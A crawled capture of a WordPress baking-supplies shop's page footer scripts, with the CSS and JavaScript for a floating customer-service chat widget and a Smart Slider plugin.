<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cupbaking.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=5.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=5.9' id='call_ac-js-front-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.2.1' id='zoom-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.2.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.2.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.2.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.2.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_32183ae4840115de89c0d10961645c46","fragment_name":"wc_fragments_32183ae4840115de89c0d10961645c46","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/comment-reply.min.js?ver=5.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.0' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/www.cupbaking.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
var hestiaViewcart = {"view_cart_label":"View cart","view_cart_link":"https:\/\/www.cupbaking.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.21' id='hestia_scripts-js'></script>
		<script>
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				bottom: 0;
				left: 0;
				right: 0;
				display: block;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cupbaking.com/wp-content/uploads/5usujian-super-serv/5usujian-serv-custom.css?ver=1662433796507
body_size: 1262
content:

		/**5usujian.com create, please make sure this file can be written!**/
		/**Simple Start**/
		#wysj-waiter .waiter-ul li{border-bottom-color:rgba(255, 255, 255, 0.01);}
		#wysj-waiter{width:52px; bottom: 20; right: ;}
		#wysj-waiter .waiter-ul li{height:52px;line-height:52px;}
		#wysj-waiter .waiter-ul li a{font-size:34px; width:52px; height:52px;line-height:52px;}
		#wysj-waiter .waiter-ul li .waiter-title{font-size:16px;}
		#wysj-waiter .waiter-title{width:-27px;}
		#wysj-waiter .waiter-ul li:hover .waiter-title{left: --19px;}

		#wysj-waiter .waiter-ul li.wuyou-phone a,
		#wysj-waiter .waiter-ul li.wuyou-phone .waiter-title{background-color:rgba(0, 130, 76, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone .waiter-title:before{background-color:rgba(0, 130, 76, 1);}
		#wysj-waiter .waiter-ul li.wuyou-phone:hover a,
		#wysj-waiter .waiter-ul li.wuyou-phone:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone:hover .waiter-title:before{background-color:;}

		
				#wysj-waiter .waiter-ul #diy1646476242 a,
				#wysj-waiter .waiter-ul #diy1646476242 .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
				#wysj-waiter .waiter-ul #diy1646476242 .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
				#wysj-waiter .waiter-ul #diy1646476242 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242:hover a,
				#wysj-waiter .waiter-ul #diy1646476242:hover .waiter-title{background-color:; color:;}
				#wysj-waiter .waiter-ul #diy1646476242 a:hover:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242:hover .waiter-title:before{background-color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a,
				#wysj-waiter .waiter-ul #diy1648719573 .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
				#wysj-waiter .waiter-ul #diy1648719573 .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
				#wysj-waiter .waiter-ul #diy1648719573 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573:hover a,
				#wysj-waiter .waiter-ul #diy1648719573:hover .waiter-title{background-color:; color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a:hover:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qq a,
		#wysj-waiter .waiter-ul li.wuyou-qq .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
		#wysj-waiter .waiter-ul li.wuyou-qq:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qq:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-ww a,
		#wysj-waiter .waiter-ul li.wuyou-ww .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww .waiter-title:before{background-color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww:hover a,
		#wysj-waiter .waiter-ul li.wuyou-ww:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-email a,
		#wysj-waiter .waiter-ul li.wuyou-email .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-email a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-email a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-email .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-email:hover a,
		#wysj-waiter .waiter-ul li.wuyou-email:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-email:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qrCode a,
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title p{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title p{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-skype a,
		#wysj-waiter .waiter-ul li.wuyou-skype .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
		#wysj-waiter .waiter-ul li.wuyou-skype:hover a,
		#wysj-waiter .waiter-ul li.wuyou-skype:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-whatsapp a,
		#wysj-waiter .waiter-ul li.wuyou-whatsapp .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover a,
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qqqun a,
		#wysj-waiter .waiter-ul li.wuyou-qqqun .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun .waiter-title:before{background-color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-top a,
		#wysj-waiter .waiter-ul li.wuyou-top .waiter-title{background-color:rgba(240, 130, 0, 1); color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top a:before{color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top a:hover:before{color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top:hover a,
		#wysj-waiter .waiter-ul li.wuyou-top:hover .waiter-title{background-color:rgba(0, 130, 76, 1); color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top:hover .waiter-title:before{background-color:rgba(0, 130, 76, 1);}
		
		#wysj-talk-box{bottom:20!important;}
		#wysj-talk-box .wysj-talk{ color:#ffffff!important; background-color:rgba(60, 255, 0, 1)!important;}
		#wysj-talk-box .wysj-talk:before{ color:#ffffff!important;}
		/**Simple Over**/

		
			#wysj-switch{ color: #333333 !important; background-color:#ffffff!important;}
			@media screen and (max-width: 450px){#wysj-switch{bottom:30%!important;}}#wysj-waiter .wysj-custom-1648718900492:before,
			#wysj-talk-box .wysj-custom-1648718900492:before,
			#wysj-switch.wysj-custom-1648718900492:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(http://gfp.asup66.com/wp-content/uploads/2022/03/微信图片_20220314013134.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1648718900492:before { content: ""; display: block; width: 100%; height: 34px; background:url(http://gfp.asup66.com/wp-content/uploads/2022/03/微信图片_20220314013134.png) center no-repeat; background-size: 34px;}#wysj-waiter .wysj-custom-1652166438969:before,
			#wysj-talk-box .wysj-custom-1652166438969:before,
			#wysj-switch.wysj-custom-1652166438969:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(http://gfp.asup66.com/wp-content/uploads/2022/05/ins_图标.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1652166438969:before { content: ""; display: block; width: 100%; height: 34px; background:url(http://gfp.asup66.com/wp-content/uploads/2022/05/ins_图标.png) center no-repeat; background-size: 34px;}#wysj-waiter .wysj-custom-1658294821460:before,
			#wysj-talk-box .wysj-custom-1658294821460:before,
			#wysj-switch.wysj-custom-1658294821460:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(https://greenfoodpack.com/wp-content/uploads/2022/07/微信图片_20220720132642.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1658294821460:before { content: ""; display: block; width: 100%; height: 34px; background:url(https://greenfoodpack.com/wp-content/uploads/2022/07/微信图片_20220720132642.png) center no-repeat; background-size: 34px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/js/5usujian-serv-single.js?ver=3.0.3
body_size: 348
content:
var wysjFront = {
	backTop:function(){
		jQuery('html,body').stop(false, true).animate({scrollTop: 0}, 600);
	}
}
jQuery(function() {
	jQuery("#wysj-switch").on('click', function(event) {
		if ( jQuery(this).hasClass('wysj-icon-close') ) {
			jQuery(this).removeClass('wysj-icon-close'); //显示按钮
			jQuery("#wysj-waiter").addClass('wysj-hidden').removeClass('wysj-box-open');//隐藏客服框
		}else{
			jQuery("#wysj-pop").show();
			jQuery(this).addClass('wysj-icon-close');
			jQuery("#wysj-waiter").addClass('wysj-box-open').removeClass('wysj-hidden');
		}
	});
	jQuery("#wysj-pop").on('click touchstart touchmove', function(event) {
		jQuery("#wysj-switch").removeClass('wysj-icon-close');
		jQuery("#wysj-waiter").removeClass('wysj-box-open').addClass('wysj-hidden');
		jQuery("#wysj-talk-box").removeClass('wysj-hidden');
		jQuery(this).hide();
	});
	jQuery(".wysj-talk").on('click', function(event) {
		event.preventDefault();
		jQuery("#wysj-talk-box").addClass('wysj-hidden');
		jQuery("#wysj-waiter").removeClass('wysj-hidden');
		jQuery("#wysj-pop").show();
	});
	jQuery(window).load(function() {
		jQuery("#wysj-waiter,#wysj-switch,#wysj-talk-box").removeClass('wysj-preload');
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Block/Assets/dist/ss-block.min.js?ver=6da04383
body_size: 1006
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var s,n=t.document,h=(n.documentElement,t.setTimeout),o=t.clearTimeout,r=i._N2;t.requestAnimationFrame,Object.assign,navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;s=function(){n.body},"complete"===n.readyState||"interactive"===n.readyState?s():Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==n.addEventListener?Document.prototype.addEventListener.call(n,"DOMContentLoaded",s):n.addEventListener("DOMContentLoaded",s),r.d("SmartSliderBlock",["SmartSliderAbstract"],(function(){function t(t,i){this.type="block",this.responsiveClass=r.SmartSliderResponsiveBlock,r.SmartSliderAbstract.prototype.constructor.call(this,t,i)}return t.prototype=Object.create(r.SmartSliderAbstract.prototype),t.prototype.constructor=t,t.prototype.initResponsiveMode=function(){this.responsive=new r.SmartSliderResponsiveBlock(this,this.parameters.responsive),this.responsive.start(),r.SmartSliderAbstract.prototype.initResponsiveMode.call(this)},t.prototype.initMainAnimation=function(){this.mainAnimation=!1,this.isAdmin||this.disabled.postBackgroundAnimations||0==this.parameters.postBackgroundAnimations||(this.postBackgroundAnimation=new r.SmartSliderPostBackgroundAnimation(this,!1))},t.prototype.afterRawSlidesReady=function(){if(this.parameters.postBackgroundAnimations&&this.parameters.postBackgroundAnimations.slides){for(var t=0;t<this.slides.length;t++)this.slides[t].postBackgroundAnimation=this.parameters.postBackgroundAnimations.slides[t];delete this.parameters.postBackgroundAnimations.slides}},t.prototype.getSlideBackgroundContainer=function(){return this.sliderElement.querySelector(".n2-ss-slide").parentNode},t})),r.d("SmartSliderResponsiveBlock",["SmartSliderResponsive"],(function(){function t(){r.SmartSliderResponsive.prototype.constructor.apply(this,arguments),this.u=this.sliderElement.classList.contains("n2-ss-full-page--constrain-ratio")}return t.prototype=Object.create(r.SmartSliderResponsive.prototype),t.prototype.constructor=t,t.prototype.init=function(){r.SmartSliderResponsive.prototype.init.call(this),this._cacheEl={slider:this.sliderElement.querySelector(".n2-ss-slider-wrapper-inside")||this.sliderElement}},t.prototype.calculateResponsiveValues=function(){var t=this.slider.visibleRealSlides[0].element,i=t.getBoundingClientRect();this.resizeContext.slideSelfWidth=i.width,this.resizeContext.slideSelfHeight=i.height;var s=t.querySelector(".n2-ss-layers-container").getBoundingClientRect();this.resizeContext.slideWidth=s.width,this.resizeContext.slideHeight=s.height;var n=this._cacheEl.slider.getBoundingClientRect();if(this.resizeContext.sliderWidth=n.width,this.resizeContext.sliderHeight=n.height,r.SmartSliderResponsive.prototype.calculateResponsiveValues.call(this),this.u){var h=(this.resizeContext.sliderWidth-this.resizeContext.slideWidth)/-2+"px",o=(this.resizeContext.sliderHeight-this.resizeContext.slideHeight)/-2+"px";r.MW.I(this._cacheEl.slider)["--ss-clip-path"]="inset("+o+" "+h+" "+o+" "+h+")"}},t})),r.d("ss-block",["SmartSliderBlock","SmartSliderResponsiveBlock"])}(window);